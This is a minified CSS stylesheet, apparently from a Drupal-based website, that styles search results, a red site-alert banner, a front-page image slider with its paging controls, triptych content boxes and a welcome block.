.search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
